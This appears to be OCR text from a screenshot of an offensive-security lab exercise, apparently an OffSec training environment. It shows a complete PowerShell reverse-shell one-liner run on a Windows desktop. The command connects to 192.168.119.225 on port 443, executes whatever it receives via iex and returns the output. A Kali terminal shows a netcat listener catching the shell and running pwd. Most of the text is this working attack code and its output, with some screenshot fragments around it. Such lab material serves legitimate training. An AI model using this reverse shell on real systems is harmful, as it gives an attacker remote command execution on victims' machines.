 Recycle B
Untitled - Notepad
File Edit Format View Help
s($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Imm
Debu
Administrator: Command Prompt - powershell -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.119.225',443);$stream = $client.GetStrea...
C:\Users\offsec\Desktop>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.119.225',443);$stream
= $client.GetStream();[byte[]]$bytes= 0..65535|%{0};while(($i =$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (
New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$send
back2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop Shell No. 11
kali@kali:~/Desktop$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.119.225] from (UNKNOWN) [192.168.225.10] 59740
PS C:\Users\offsec\Desktop>
PS C:\Users\offsec\Desktop>
PS C:\Users\offsec\Desktop> pwd
Path
----
C:\Users\offsec\Desktop
PS C:\Users\offsec\Desktop>